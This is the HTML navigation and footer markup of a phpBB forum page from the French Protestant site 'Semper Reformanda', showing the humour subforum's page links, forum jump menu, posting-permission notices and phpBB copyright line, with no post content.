<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=30&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=405&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=337a666386ed3e59f32addc6998c2d58" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=30&amp;sid=337a666386ed3e59f32addc6998c2d58" class="nav">Rions un peu</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav">Aller à la page  <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=150&amp;sid=337a666386ed3e59f32addc6998c2d58">Précédente</a>&nbsp;&nbsp;<a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=0&amp;sid=337a666386ed3e59f32addc6998c2d58">1</a>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=337a666386ed3e59f32addc6998c2d58">2</a>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=337a666386ed3e59f32addc6998c2d58">3</a> ... , <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=150&amp;sid=337a666386ed3e59f32addc6998c2d58">11</a>, <b>12</b>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=180&amp;sid=337a666386ed3e59f32addc6998c2d58">13</a>&nbsp;&nbsp;<a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=180&amp;sid=337a666386ed3e59f32addc6998c2d58">Suivante</a></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>12</b> sur <b>13</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=337a666386ed3e59f32addc6998c2d58" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30"selected="selected">Rions un peu</option></select><input type="hidden" name="sid" value="337a666386ed3e59f32addc6998c2d58" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

